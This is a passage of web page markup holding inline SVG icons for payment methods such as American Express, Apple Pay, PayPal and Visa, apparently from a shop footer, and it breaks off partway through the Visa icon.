                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 